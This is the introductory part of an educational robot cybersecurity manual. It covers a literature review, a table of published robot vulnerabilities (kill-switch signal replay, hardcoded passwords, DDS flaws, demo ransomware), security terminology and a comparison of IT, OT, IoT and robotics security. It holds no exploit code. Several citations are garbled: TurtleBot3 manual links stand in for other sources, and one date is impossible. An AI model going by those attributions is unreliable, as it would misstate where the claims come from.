Disclaimer
The content provided in here is purely educational, unedited, unrelated to any institution, group or company and developed during my spare time. Use with care.
By no means I want to encourage or promote the unauthorized tampering of robotic systems or related technologies. This can cause serious human harm and material damages.
History
This project started back in early 2018 by Víctor Mayoral-Vilches as a series of independent markdown and Docker-based write-ups and has now converged into a manual that hopes help others enter the field of robot cybersecurity.
Motivation
Robots are often shipped insecure and in some cases fully unprotected. The rationale behind is fourfold: first, defensive security mechanisms for robots are still on their early stages, not covering the complete threat landscape. Second, the inherent complexity of robotic systems makes their protection costly, both technically and economically. Third, robot vendors do not generally take responsibility in a timely manner, extending the zero-days exposure window (time until mitigation of a zero-day) to several years on average. Fourth, contrary to the common-sense expectations in 21st century and similar to Ford in the 1920s with cars, most robot manufacturers oppose or difficult robot repairs. They employ planned obsolescence practices to discourage repairs and evade competition.
Cybersecurity in robotics is crucial. Specially given the safety hazards that appear with robots (#nosafetywithoutsecurity in robotics). After observing for a few years how several manufacturers keep forwarding these problems to the end-users of these machines (their clients), this manual aims to empower robotics teams and security practitioners with the right knowhow to secure robots from an offensive perspective.
A containerized approach
Robotics is the art of system integration. It’s a very engineering-oriented field where systematic reproduction of results is key for mitigation of security flaws. Docker containers are widely used throughout the manual while presenting PoCs to ensure that practitioners have a common, consistent and easily reproducible development environment. This facilitates the security process and the collaboration across teams.
Contribute back
Content’s made with an open and commercially friendly license so so that you can use it without asking at all. Don’t complain. If you have a suggestion, or feel you can add value to the existing content, open an Issue or a Pull Request. If possible, contribute back.
PDF versions
Download RHM v0.5.
PDF versions are generated for every release. Check out all the releases here:
Introduction
The Robot Hacking Manual (RHM) is an introductory series about cybersecurity for robots, with an attempt to provide comprehensive case studies and step-by-step tutorials with the intent to raise awareness in the field and highlight the importance of taking a security-firstRead on what a security-first approach in here.
approach. The material available here is also a personal learning attempt and it’s disconnected from any particular organization. Content is provided as is and by no means I encourage or promote the unauthorized tampering of robotic systems or related technologies.
About robot cybersecurity
For the last fifty years, we have been witnessing the dawn of the robotics industry, but robots are not being created with security as a concern, often an indicator of a technology that still needs to mature. Security in robotics is often mistaken with safety. From industrial to consumer robots, going through professional ones, most of these machines are not resilient to security attacks. Manufacturers’ concerns, as well as existing standards, focus mainly on safety. Security is not being considered as a primary relevant matter.
The integration between these two areas from a risk assessment perspective was first studied by Stoneburner (2006) and later discussed by Alzola-Kirschgens et al. (2018) which resulted in a unified security and safety risk framework. Commonly, robotics safety is understood as developing protective mechanisms against accidents or malfunctions, whilst security is aimed to protect systems against risks posed by malicious actors Swinscow-Hall (2017). A slightly alternative view is the one that considers safety as protecting the environment from a given robot, whereas security is about protecting the robot from a given environment. In this manual we adopt the latter and refer the reader to https://cybersecurityrobotics.net/quality-safety-security-robotics/ for a more detailed literature review that introduces the differences and correlation between safety, security and quality in robotics.
Security is not a product, but a process that needs to be continuously assessed in a periodic manner, as systems evolve and new cyber-threats are discovered. This becomes specially relevant with the increasing complexity of such systems as indicated by Bozic and Wotawa (2017). Current robotic systems are of high complexity, a condition that in most cases leads to wide attack surfaces and a variety of potential attack vectors which makes difficult the use of traditional approaches.
Robotic systems and robots Both literature and practice are often vague when using the terms
robot/s and/orrobotic system/s. Sometimes these terms are used to refer to one of the robot components (e.g. the robot is the robot arm mechanics while its HMI is the teach pendant). Some other times, these terms are used to refer to the complete robot, including all its components, regardless of whether they are distributed or assembled into the same hull. Throughout this manual the latter is adopted and unless stated otherwise, the termsrobot/s and/orrobotic system/s will be used interchangeably to refer to the complete robotic system, including all its components.
Cite this work
@article{mayoral2022robot,
title={Robot Hacking Manual (RHM)},
author={Mayoral-Vilches, V{\'\i}ctor},
journal={arXiv preprint arXiv:2203.04765},
year={2022}
}Literature review
Arguably, the first installation of a cyber-physical system in a manufacturing plant was back in 1962 Robinson (2014). The first human death caused by a robotic system is traced back to 1979 Young (2018) and the causes were safety-related according to the reports. From this point on, a series of actions involving agencies and corporations triggered to protect humans and environments from this machines, leading into safety standards.
Security however hasn’t started being addressed in robotics until recently. Following after McClean et al. (2013) early assessment, in one of the first published articles on the topic Francisco Javier Rodrıguez Lera, Matellán, et al. (2016) already warns about the security dangers of the Robot Operating System (ROS) Quigley, Conley, et al. (2009). Following from this publication, the same group in Spain authored a series of articles touching into robot cybersecurity (Francisco Javier Rodrıguez Lera, Balsa, et al. 2016; Francisco J. Rodrı́guez Lera et al. 2017; Guerrero-Higueras et al. 2017; Balsa-Comerón et al. 2017; Rodrı́guez-Lera et al. 2018). Around the same time period, Dieber et al. (2016)} led a series of publications that researched cybersecurity in robotics proposing defensive blueprints for robots built around ROS (Dieber et al. 2017; Dieber, Schlotzhauer, and Brandstötter 2017; Breiling, Dieber, and Schartner 2017; Taurer, Dieber, and Schartner 2018; Dieber and Breiling 2019). Their work introduced additions to the ROS APIs to support modern cryptography and security measures. Contemporary to Dieber et al. (2016)’s work, White et al. (2016) also started delivering a series of articles (Caiazza 2017; White et al. 2018; White, Caiazza, Christensen, et al. 2019; Caiazza, White, and Cortesi 2019; White, Caiazza, Jiang, et al. 2019; White, Caiazza, Cortesi, et al. 2019) proposing defensive mechanisms for ROS.
A bit more than a year after that, starting in 2018, it’s possible to observe how more groups start showing interest for the field and contribute. Vı́ctor Mayoral-Vilches, Kirschgens, Calvo, et al. (2018) initiated a series of security research efforts attempting to define offensive security blueprints and methodologies in robotics that led to various contributions (Vı́ctor Mayoral-Vilches, Kirschgens, Gil-Uriarte, et al. 2018; Alzola-Kirschgens et al. 2018; Vı́ctor Mayoral-Vilches, Mendia, et al. 2018; Vı́ctor Mayoral-Vilches, Abad-Fernández, et al. 2020; Vı́ctor Mayoral-Vilches, Pinzger, et al. 2020; Lacava et al. 2020; Vı́ctor Mayoral-Vilches, Garcı́a-Maestro, et al. 2020; Vı́ctor Mayoral-Vilches, Carbajo, and Gil-Uriarte 2020). Most notably, this group released publicly a framework for conducting security assessments in robotics Vı́ctor Mayoral-Vilches, Kirschgens, Calvo, et al. (2018), a vulnerability scoring mechanism for robots Mayoral Vilches et al. (2018), a robotics Capture-The-Flag environment for robotics whereto learn how to train robot cybersecurity engineers Mendia et al. (2018) or a robot-specific vulnerability database that third parties could use to track their threat landscape Vı́ctor Mayoral-Vilches, Usategui San Juan, et al. (2019), among others. In 2021, Zhu et al. (2021a) published a comprehensive introduction of this emerging topic for theoreticians and practitioners working in the field to foster a sub-community in robotics and allow more contributors to become part of the robot cybersecurity effort.
Robot hacks
A non-exhaustive list of cybersecurity research in robotics containing various related robot vulnerabilities and attacks due to cybersecurity issues.
| 👹 Codename/theme | 🤖 Robotics technology affected | 👨🔬 Researchers | 📖 Description | 📅 Date |
|---|---|---|---|---|
| iRobot’s Roomba J7 series robot vacuum | N/A | Personal pictures in a home environment were found in the Internet taken by an iRobot’s Roomba J7 series robot vacuum. The photos vary in type and in sensitivity. The most intimate image we saw was the series of video stills featuring the young woman on the toilet, her face blocked in the lead image but unobscured in the grainy scroll of shots below. In another image, a boy who appears to be eight or nine years old, and whose face is clearly visible, is sprawled on his stomach across a hallway floor. A triangular flop of hair spills across his forehead as he stares, with apparent amusement, at the object recording him from just below eye level. Various other home pictures that tag objects in the environment were found. | 19-19-2022 | |
| Unitree’s Go1 | d0tslash (MAVProxyUser in GitHub) | A hacker found a kill switch for a gun–wielding legged robot. The hack itself leverages a kill switch functionality/technology that ships in all units of the robot and that listens for a particular signal at 433Mhz. When it hears the signal, the robot shuts down. d0tslash used a portable multi-tool for pentesters (Flipper Zero) to emulate the shutdown, copying the signal the robot dog’s remote broadcasts over the 433MHz frequency. | 09-08-2022 | |
Enabot’s Ebo Air |
Modux | Researchers from Modux found a security flaw in Enabot Ebo Air #robot and responsibly disclosed their findings. Attack vectors could lead to remote-controlled robot spy units. Major entry point appears to be a hardcoded system administrator password that is weak and shared across all of these robots. Researchers also found information disclosure issues that could lead attackers to exfiltrate home (e.g. home WiFi password) that could then be used to pivot into other devices through local network. | 21-07-2022 | |
| Analyzing the Data Distribution Service (DDS) Protocol for Critical Industries | ROS 2, eProsima’s Fast-DDS, OCI’s OpenDDS, ADLINK’s (now ZettaScale’s) CycloneDDS, RTI’s ConnextDDS, Gurum Networks’s GurumDDS and Twin Oaks Computing’s CoreDX DDS |
Ta-Lun Yen, Federico Maggi, Víctor Mayoral-Vilches, Erik Boasson et al. (various) | This research looked at the OMG Data Distribution Service (DDS) standards and its implementations from a security angle. 12 CVE IDs were discovered 🆘, 1 specification-level vulnerability identified 💻, and 6 DDS implementations were analyzed (3 open source, 3 proprietary). Results hinted that DDS’s security mechanisms were not secure and much effort on this side was required to protect sensitive industrial and military systems powered by this communication middleware. The research group detected that these security issues were present in almost 650 different devices exposed on the Internet, across 34 countries and affecting 100 organizations through 89 Internet Service Providers (ISPs). | 19-04-2022 |
| Hacking ROS 2, the Robot Operating System | ROS 2 |
Víctor Mayoral-Vilches et al. (various) | A team of security researchers led by the spanish firm Alias Robotics on their robotics focus discovered various security vulnerabilities that led to compromising the Robot Operating System 2 (ROS 2) through its underlying communication middleware (the DDS communications middleware). Researchers demonstrated how to dissect ROS 2 communications and perform ROS 2 reconnaissance, ROS 2 network denial of service through reflection attacks, and ROS 2 (Node) crashing by exploiting memory overflows which could lead to remote execution of arbitrary code. To mitigate these security vulnerabilities, Alias Robotics contributed to various open source tools including to SROS2 with a series of developer tool extensions that help detect some of these insecurities in ROS 2 and DDS. ROS 2 community-owner Open Robotics did not follow up with these results or contributions and disregarded overall its relevance, pushing security responsibility aside | 22-04-2022 |
| JekyllBot:5 | Aethon TUG smart robots (various) | Cynerio | JekyllBot:5 is a collection of five critical zero-day vulnerabilities that enable remote control of Aethon TUG smart autonomous mobile robots and their online console, devices that are increasingly used for deliveries in global hospitals. More tech details about security findings at . | 01-04-2022 |
| Robot Teardown, stripping industrial robots for good | Universal Robots’ UR3, UR5, UR10, UR3e, UR5e, UR10e and UR16e |
Víctor Mayoral-Vilches et al. (various) | This research led by Alias Robotics introduced and advocated for robot teardown as an approach to study robot hardware architectures and fuel security research. Security researchers showed how teardown can help understanding the underlying hardware for uncovering security vulnerabilities. The group showed how robot teardown helped uncover more than 100 security flaws with 17 new CVE IDs granted over a period of two years. The group also demonstrated how various robot manufacturers are employing various planned obsolescense practices and how through teardown, planned obsolescence hardware limitations can be identified and bypassed obtaining full control of the hardware and giving it back to users, which poses both an opportunity to claim the right to repair as well as a threat to various robot manufacturers’ business models | 20-07-2021 |
| Rogue Automation | (various robotic programming languages/frameworks) ABB’s Rapid, Comau’s PDL2, Denso’s PacScript, Fanuc’s Karel, Kawasaki’s AS, Kuka’s KRL, Mitsubishi’s Melfa, and Universal Robots’s URScript |
Federico Maggi, Marcello Pogliani (various) | This research unveils various hidden risks of industrial automation programming languages and frameworks used in robots from ABB, Comau, Denso, Fanuc, Kawasaki, Kuka, Mitsubishi, and Universal Robots. The security analysis performed in here reveals critical flaws across these technologies and their repercussions for smart factories. | 01-08-2020 |
| Securing disinfection robots in times of COVID-19 | UVD Robots’ UVD Robot® Model B, UVD Robot® Model A |
Víctor Mayoral-Vilches et al. (Alias Robotics) | The robots used in many medical centres to fight against COVID-19 for disinfection tasks were found vulnerable to various previously reported vulnerabilities (see ) while using Ultraviolet (UV) light, which can affect humans causing suntan, sunburn or even a reportedly increased risk of skin cancer, among others. The team at Alias Robotics confirmed experimentally these issues and found many of these robots insecure, with many unpatched security flaws and easily accessible in public spaces. This led them to develop mitigations for these outstanding security flaws and offered free licenses for such patches to hospitals and industry during the pandemic | 19-09-2020 |
| The week of Mobile Industrial Robots’ bugs | Mobile Industrial Robots’ MiR100, MiR200, MiR250, MiR500, MiR600, MiR1000, MiR1350, Easy Robotics’ ER200, Enabled Robotics’ ER-FLEX, ER-LITE, ER-ONE, UVD Robots’ UVD Robot® Model B, UVD Robot® Model A |
Víctor Mayoral-Vilches et al. (Alias Robotics) | Having identified relevant preliminary security issues, after months of failed interactions with Mobile Industrial Robots’ (MiR) robot manufacturer while trying to help secure their robots, with this disclosure, Alias Robotics decided to empower end-users of Mobile Industrial Robots’ with information. The disclosure included a week of hacking efforts that finalized with the public release of 14 cybersecurity vulnerabilities affecting MiR industrial robots and other downstream manufacturers, impacting thousands of robots. More than 10 different robot types were affected operating across industrial spaces and all the way to public environments, such as airports and hospitals. 11 new CVE IDs were assigned as part of this effort | 24-06-2020 |
| Attacks on Smart Manufacturing Systems | Mitsubishi Melfa V-2AJ |
Federico Maggi, Marcello Pogliani (various) | Systematic security analysis exploring a variety of attack vectors on a real smart manufacturing system, assessing the attacks that could be feasibly launched on a complex smart manufacturing system | 01-05-2020 |
| The week of Universal Robots’ bugs | Universal Robots’ UR3, UR5, UR10, UR3e, UR5e, UR10e and UR16e |
Víctor Mayoral-Vilches et al. (Alias Robotics) | For years Universal Robots did not care nor responded about cybersecurity issues with their products. Motivated by this attitude, Alias Robotics’ team launched an initiative to empower Universal Robots’ end-users, distributors and system integrators with the information they so much require to make use of this technology securely. This effort was called the week of Universal Robots’ bugs and in total, more than 80 security issues were reported in the robots of Universal robots | 31-03-2020 |
| Akerbeltz: Industrial robot ransomware | Universal Robots’ UR3, UR5, UR10 |
Víctor Mayoral-Vilches et al. (Alias Robotics) | In an attempt to raise awareness and illustrate the ”insecurity by design in robotics”, the team at Alias Robotics created Akerbeltz, the first known instance of industrial robot ransomware. The malware was demonstrated using the UR3 robot from a leading brand for industrial collaborative robots, Universal Robots. The team of researchers discussed the general flow of the attack including the initial cyber-intrusion, lateral movement and later control phase | 16-12-2019 |
| Rogue Robots | ABB’s IRB140 | Federico Maggi, Davide Quarta et al. (various) | Explored, theoretically and experimentally, the challenges and impacts of the security of modern industrial robots. Researchers also simulated an entire attack algorithm from an entry point to infiltration and compromise to demonstrate how an attacker would make use of existing vulnerabilities in order to perform various attacks. | 01-05-2017 |
| Hacking Robots Before Skynet | SoftBank Robotics’s NAO and Pepper, UBTECH Robotics’ Alpha 1S and Alpha 2, ROBOTIS’ OP2 and THORMANG3, Universal Robots’ UR3, UR5, UR10, Rethink Robotics’ Baxter and Sawyer and several robots from Asratec Corp |
Lucas Apa and César Cerrudo (IOActive) | Discovered critical cybersecurity issues in several robots from multiple vendors which hinted about the lack of security concern and awareness in robotics. | 30-01-2017 |
| Robot Operating System (ROS): Safe & Insecure | ROS | Lubomir Stroetmann (softSCheck) | This is one of the earliest studies touching on ROS and offers security insights and examples about the lack of security considerations in ROS and the wide attack surface exposed by it. The author hints that with ROS, protection mechanism depends on the (security) expertise of the user, which is not a good assumption in the yet security-immature robotics community. Moreover the author hints about various vulnerabilities that are easily exploitable due to the XMLRPC adoption within the ROS message-passing infrastructure including various XML bomb attacks (e.g. “billion laughs”) | 28-02-2014 |
Terminology
Robot reconnaissance
Reconnaissance is the act of gathering preliminary data or intelligence on your target. The data is gathered in order to better plan for your attack. Reconnaissance can be performed actively (meaning that you are directly touching the target) or passively (meaning that your recon is being performed through an intermediary).
Robot footprinting
Footprinting, (also known as reconnaissance) is the technique used for gathering information about digital systems and the entities they belong to.
Robot Threat Modeling
Threat modeling is the use of abstractions to aid in thinking about risks. The output of this activity is often named as the threat model. More commonly, a threat model enumerates the potential attackers, their capabilities and resources and their intended targets. In the context of robot cybersecurity, a threat model identifies security threats that apply to the robot and/or its components (both software and hardware) while providing means to address or mitigate them in the context of a use case.
A threat model is key to a focused security defense and generally answers the following questions: - What are you building? - What can go wrong (from a security perspective)? - What should you do about those things that can go wrong? - Did you do a decent job analysing the system?
Bugs & vulnerability identification
Static analysis
Static analysis means inspecting the code to look for faults. Static analysis is using a program (instead of a human) to inspect the code for faults.
Dynamic analysis
Dynamic analysis, simply called “testing” as a rule, means executing the code while looking for errors and failures.
Fuzzing
Formally a sub-class of dynamic testing but we separated for convenience, fuzzing or fuzz testing implies challenging the security of your robotic software in a pseudo-automated manner providing invalid or random data as inputs wherever possible and looking for anomalous behaviors.
Dynamic analysis (sanitizers)
Sanitizers are dynamic bug finding tools. Sanitizers analyze a single program excution and output a precise analysis result valid for that specific execution.
More details about sanitizers
As explained at https://arxiv.org/pdf/1806.04355.pdf:
sanitizers are similar to many well-known exploit mitigations in that both types of tools insert inlined reference monitors (IRMs) into the program to enforce a fine-grained security policy. Despite this similarity, however, exploit mitigations and sanitizers significantly differ in what they aim to achieve and how they are used
The difference is better understood by the following table (also from the paper) that compares exploit mitigations and sanitizers:
| Exploit Mitigations | Sanitizers | |
|---|---|---|
| The goal is to … | Mitigate attacks | Find vulnerabilities |
| Used in … | Production | Pre-release |
| Performance budget … | Very limited | Much higher |
| Policy violations lead to … | Program termination | Problem diagnosis |
| Violations triggered at location of bug … | Sometimes | Always |
| Surviving benign errors is … | Desired | Not desired |
Robot exploitation
An exploit is a piece of software, a chunk of data, or a sequence of commands that takes advantage of a bug or vulnerability to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic (usually computerized). Exploitation is the art of taking advantage of vulnerabilities.
Robot penetration testing (RPT)
Robot Penetration Testing (robot pentesting or RPT) is an offensive activity that seeks to find as many robot vulnerabilities as possible to risk-assess and prioritize them. Relevant attacks are performed on the robot in order to confirm vulnerabilities. This exercise is effective at providing a thorough list of vulnerabilities, and should ideally be performed before shipping a product, and periodically after.
In a nutshell, robot penetration testing allows you to get a realistic and practical input of how vulnerable your robot is within a scope. A team of security researchers would then challenge the security of a robotic technology, find as many vulnerabilities as possible and develop exploits to take advantage of them.
See Dieber et al. (2020) for an example applied to ROS systems.
Robot red teaming (RRT)
Robot red teaming is a targeted offensive cyber security exercise, suitable for use cases that have been already exposed to security flaws and wherein the objective is to fulfill a particular objective (attacker’s goal). While robot penetration testing is much more effective at providing a thorough list of vulnerabilities and improvements to be made, a red team assessment provides a more accurate measure of a given technology’s preparedness for remaining resilient against cyber-attacks.
Overall, robot red teaming comprises a full-scope and multi-layered targeted (with specific goals) offensive attack simulation designed to measure how well your robotic technology can withstand an attack.
Robot red teaming
Other
Robot forensics
Robot forensics proposes a number of scientific tests and methods to obtain, preserve and document evidence from robot-related crimes. In particular, it focuses on recovering data from robotic systems to establish who committed the crime.
Review https://github.com/Cugu/awesome-forensics.
Robot reversing
Software reverse engineering (or reversing) is the process of extracting the knowledge or design blueprints from any software. When applied to robotics, robot reversing can be understood as the process of extracting information about the design elements in a robotic system.
Comparing robot cybersecurity with IT, OT and IoT
Security is often defined as the state of being free from danger or threat. But what does this mean in practice? What does it imply to be free from danger? Is it the same in enterprise and industrial systems? Well, short answer: no, it’s not. Several reasons but one important is that the underlying technological architectures for each one of these environments, though shares technical bits, are significantly different which leads to a different interpretation of what security (again, being free from danger and threats) requires.
This section analyzes some of the cyber security aspects that apply in different domains including IT, OT, IoT or robotics and compares them together. Particularly, the article focuses on clarifying how robotics differs from other technology areas and how a lack of clarity is leading to leave the user heavily unprotected against cyber attacks. Ultimately, this piece argues on why cyber security in robotics will be more important than in any other technology due to its safety implications, including IT, OT or even IoT.
Introducing some common terms
Over the years, additional wording has developed to specify security for different contexts. Generically, and from my readings, we commonly refer to cyber security (or cybersecurity, shortened as just “security”) as the state of a given system of being free from cyber dangers or cyber threats, those digital. As pointed out, we often mix “security” associated with terms that further specify the domain of application, e.g. we often hear things such as IT security or OT security.
During the past two years, while reading, learning, attending to security conferences and participating on them, I’ve seen how both security practitioners and manufacturers caring about security do not clearly differentiate between IT, OT, IoT or robotics. Moreover, it’s often a topic for arguments the comparison between IT and IT security. The following definitions aim to shed some light into this common topic:
- Information Technology (IT): the use of computers to store, retrieve, transmit, and manipulate data or information throughout and between organizationsTB3 ROS 2 packages https://github.com/ROBOTIS-GIT/turtlebot3/tree/ros2
. - Operational Technology (OT): the technology that manages industrial operations by monitoring and controlling specific devices and processes within industrial workflows and operations, as opposed to administrative (IT) operations. This term is very closely related to:
- Industrial Control System (ICS): is a major segment within the OT sector that comprises those systems that are used to monitor and control the industrial processes. ICS is a general term that encompasses several types of control systems (e.g. SCADA, DCS) in industry and can be understood as a subset of OT.
- Internet of the Things (IoT): an extension of the Internet and other network connections to different sensors and devices — or “things” — affording even simple objects, such as lightbulbs, locks, and vents, a higher degree of computing and analytical capabilities. The IoT can be understood as an extension of the Internet and other network connections to different sensors and devices.
- Industrial Internet of the Things (IIoT): refers to the extension and use of the Internet of Things (IoT) in industrial sectors and applications.
- robotics: A robot is a system of systems. One that comprises sensors to perceive its environment, actuators to act on it and computation to process it all and respond coherently to its application (could be industrial, professional, etc.). Robotics is the art of system integration. An art that aims to build machines that operate autonomously.
Robotics is the art of system integration. Robots are systems of systems, devices that operate autonomously.
It’s important to highlight that all the previous definitions refer to technologies. Some are domain specific (e.g. OT) while others are agnostic to the domain (e.g. robotics) but each one of them are means that serve the user for and end.
Comparing the security across these technologies
Again, IT, OT, ICS, IoT, IIoT and robotics are all technologies. As such, each one of these is subject to operate securely, that is, free from danger or threats. For each one of these technologies, though might differ from each other, one may wonder, how do I apply security?
Let’s look at what literature says about the security comparison of some of these:
From Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
:
Initially, ICS had little resemblance to IT systems in that ICS were isolated systems running proprietary control protocols using specialized hardware and software. Widely available, low-cost Ethernet and Internet Protocol (IP) devices are now replacing the older proprietary technologies, which increases the possibility of cybersecurity vulnerabilities and incidents. As ICS are adopting IT solutions to promote corporate connectivity and remote access capabilities, and are being designed and implemented using industry standard computers, operating systems (OS) and network protocols, they are starting to resemble IT systems. This integration supports new IT capabilities, but it provides significantly less isolation for ICS from the outside world than predecessor systems, creating a greater need to secure these systems. While security solutions have been designed to deal with these security issues in typical IT systems, special precautions must be taken when introducing these same solutions to ICS environments. In some cases, new security solutions are needed that are tailored to the ICS environment.
While Stouffer et al. Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
focus on comparing ICS and IT, a similar rationale can easily apply to OT (as a superset of ICS).

To some, the phenomenon referred to as IoT is in large part about the physical merging of many traditional OT and IT components. There are many comparisons in literature (e.g. Atlam, Hany & Alenezi, Ahmed & Alshdadi, Abdulrahman & Walters, Robert & Wills, Gary. (2017). Integration of Cloud Computing with Internet of Things: Challenges and Open Issues. 10.1109/iThings-GreenCom-CPSCom-SmartData.2017.105.
an interesting one that also touches into cloud systems, which I won’t get into now) but most seem to agree that while I-o-T aims to merge both IT and OT, the security of IoT technologies requires a different skill set. In other words, the security of IoT should be treated independently to the one of IT or OT. Let’s look at some representations:


What about robotics then? How does the security in robotics compare to the one in IoT or IT? Arguably, robotic systems are significantly more complex than the corresponding ones in IT, OT or even IoT setups. Shouldn’t security be treated differently then as well? I definitely believe so and while much can be learned from other technologies, robotics deserves its own security treatment. Specially because I strongly believe that:
cyber security in robotics will be more important than in any other technology due to its safety implications, including IT, OT or even IoT.
Of course, I’m a roboticist so expect a decent amount of bias on this claim. Let me however further argue on this. The following table is inspired by processing and extending Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
and ROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/
for robotics while including other works such as Atlam, Hany & Alenezi, Ahmed & Alshdadi, Abdulrahman & Walters, Robert & Wills, Gary. (2017). Integration of Cloud Computing with Internet of Things: Challenges and Open Issues. 10.1109/iThings-GreenCom-CPSCom-SmartData.2017.105.
, among others:
| Security topic | IT | OT (ICS) | I(I)oT | Robotics |
|---|---|---|---|---|
| Antivirus | widely used, easily updated | complicated and often imposible, network detection and prevention solutions mostly | Similarly complicated, lots of technology fragmentation (different RTOSs, embedded frameworks and communication paradigms), network detection and prevention solutions exist | complicated and complex due to the technology nature, very few existing solutions (e.g. RIS), network monitoring and prevention isn’t enough due to safety implications |
| Life cycle | 3-5 years | 10-20 years | 5-10 years | 10+ years |
| Awareness | Decent | Poor | Poor | None |
| Patch management | Often | Rare, requires approval from plant manufacturers | Rare, often requires permission (and/or action) from end-user | Very rare, production implications, complex set ups |
| Change Management | Regular and scheduled | Rare | Rare | Very rare, often specialized technitians |
| Evaluation of log files | Established practice | Unusual practice | Unusual practice | Non-established practice |
| Time dependency | Delays Accepted | Critical | Some delays accepted (depends of domain of application, e.g. IIoT might be more sensitive) | Critical, both inter and intra robot communications |
| Availability | Not always available, failures accepted | 24*7 | Some failures accepted (again, domain specific) | 24*7 available |
| Integrity | Failures accepted | Critical | Some failures accepted (again, domain specific) | Critical |
| Confidentiality | Critical | Relevant | Important | Important |
| Safety | Not relevant (does not apply generally) | Relevant | Not relevant (though depends of domain of application, but IoT systems are not known for their safety concerns) | Critical, autonomous systems may easily compromise safety if not operating as expected |
| Security tests | Widespread | Rare and problematic (infrastructure restrictions, etc.) | Rare | Mostly not present (first services of this kind for robotics are starting to appear) |
| Testing environment | Available | Rarely available | Rarely available | Rare and difficult to reproduce |
| Determinism requirements (refer to Gutiérrez, C. S. V., Juan, L. U. S., Ugarte, I. Z., & Vilches, V. M. (2018). Towards a distributed and real-time framework for robots: Evaluation of ROS 2.0 communications for real-time robotic applications. arXiv preprint arXiv:1809.02595. for definitions) |
Non-real-time. Responses must be consistent. High throughput is demanded. High delay and jitter may be acceptable. Less critical emergency interaction. Tightly restricted access control can be implemented to the degree necessary for security | Hard real-time. Response is time-critical. Modest throughput is acceptable. High delay and/or jitter is not acceptable. Response to human and other emergency interaction is critical. Access to ICS should be strictly controlled, but should not hamper or interfere with human-machine interaction | Often non-real-time, though some environment will require soft or firm real-time | Hard real-time requirements for safety critical applications and firm/soft real-time for other tasks |
Looking at this table and comparing the different technologies, it seems reasonable to admit that robotics receives some of the heaviest restrictions when it comes to the different security properties, certainly, much more than IoT or IT.
Still, why do robotic manufacturers focus solely on IT security?

Understanding the robotics supply chain
Insecurities in robotics are not just in the robots themselves, they are also in the whole supply chain. The tremendous growth and popularity of collaborative robots have over the past years introduced flaws in the –already complicated– supply chain, which hinders serving safe and secure robotics solutions.
Traditionally, Manufacturer, Distributor and System Integrator stakeholders were all into one single entity that served End users directly. This is the case of some of the biggest and oldest robot manufacturers including ABB or KUKA, among others.
Most recently, and specially with the advent of collaborative robots Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
and their insecurities ROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/
, each one of these stakeholders acts independently, often with a blurred line between Distributor and Integrator. This brings additional complexity when it comes to responding to End User demands, or solving legal conflicts.
Companies like Universal Robots (UR) or Mobile Industrial Robots (MiR) represent best this fragmentation of the supply chain. When analyzed from a cybersecurity angle, one wonders: which of these approaches is more responsive and responsible when applying security mitigations? Does fragmentation difficult responsive reaction against cyber-threats? Are
Manufacturerslike Universal Robots pushing the responsibility and liabilities to theirDistributorsand the subsequentIntegratorsby fragmenting the supply chain? What are the exact legal implications of such fragmentation?
Stakeholders of the robotics supply chain
Some of the stakeholders of both the new and the old robotics supply chains are captured and defined in the figure below:
